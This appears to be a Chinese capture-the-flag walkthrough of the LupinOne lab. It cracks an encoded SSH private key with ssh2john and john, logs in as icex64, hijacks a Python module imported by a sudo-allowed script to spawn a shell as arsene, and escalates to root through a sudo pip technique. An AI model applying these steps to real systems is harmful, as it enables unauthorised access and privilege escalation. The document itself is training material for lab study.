vMmRScQxiKrYoK3p279KLAySM4vNcRxrRrR2DYQwhe8YjNsf8MzqjX54mhbWcjz3jeXokonVk77P9g9y69DVzJeYUvfXVCjPWi7aDDA7HdQd2UpCghEGtWSfEJtDgPxurPq8qJQh3N75YF8KeQzJs77Tpwcdv2Wuvi1L5ZZtppbWymsgZckWnkg5NB9Pp5izVXCiFhobqF2vd2jhg4rcpLZnGdmmEotL7CfRdVwUWpVppHRZzq7FEQQFxkRL7JzGoL8R8wQG1UyBNKPBbVnc7jGyJqFujvCLt6yMUEYXKQTipmEhx4rXJZK3aKdbucKhGqMYMHnVbtpLrQUaPZHsiNGUcEd64KW5kZ7svohTC5i4L4TuEzRZEyWy6v2GGiEp4Mf2oEHMUwqtoNXbsGp8sbJbZATFLXVbP3PgBw8rgAakz7QBFAGryQ3tnxytWNuHWkPohMMKUiDFeRyLi8HGUdocwZFzdkbffvo8HaewPYFNsPDCn1PwgS8wA9agCX5kZbKWBmU2zpCstqFAxXeQd8LiwZzPdsbF2YZEKzNYtckW5RrFa5zDgKm2gSRN8gHz3WqS |

将加密内容使用base58解码(http://www.metools.info/code/c74.html)后得到ssh的私钥

或者使用其他工具识别解码(https://www.dcode.fr/cipher-identifier)



将内容复制出来保存为文件ssh.txt

locate ssh2john #在 kali 中搜索 ssh2john工具,作用:ssh2john 可以转化ssh私钥为john可以破解的格式

/usr/bin/ssh2john ssh.txt > hash # 使用 ssh2john 转化ssh私钥为john可以破解的格式



john --wordlist=/usr/share/wordlists/fasttrack.txt hash # 使用 john 破解 hash

得到用户 icex64 的密码是 P@55w0rd!



尝试ssh登录( icex64、P@55w0rd!)

ssh icex64@192.168.108.143 -i ssh.txt

chmod 600 ssh.txt #发现权限不够不能打开文件,增加权限







sudo -l 查看之后发现有一个python脚本可以在无密码的时候使用arsene用户的身份运行

User icex64 may run the following commands on LupinOne:

(arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py

进入py脚本文件的目录下进行查看,打开一个txt文件,大意就是说使用这个代码可能会泄露账号和私密文件



可以看到heist.py脚本本身没有什么代码,但导入了一个模块:webbrowser



查看文件权限,发现可以修改,加入os.system ("/bin/bash") 获取shell

执行以下命令切换 shell:



sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py

这里第一次发现不成功,是因为使用echo插入的时候过滤掉了"",使用vi重新写入os.system ("/bin/bash")

重新切换shell,成功切换到arsene用户

sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py

使用 sudo 程序提权





访问:https://gtfobins.github.io/,查询 pip(https://gtfobins.github.io/gtfobins/pip/#sudo)

如果 sudo 允许二进制文件作为超级用户运行,则它不会删除提升的特权,并可用于访问文件系统、升级或维护特权访问

复制上面代码在 shell 中执行,成功提权,在 /root 目录下找到了flag(root.txt)

2280

2280

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?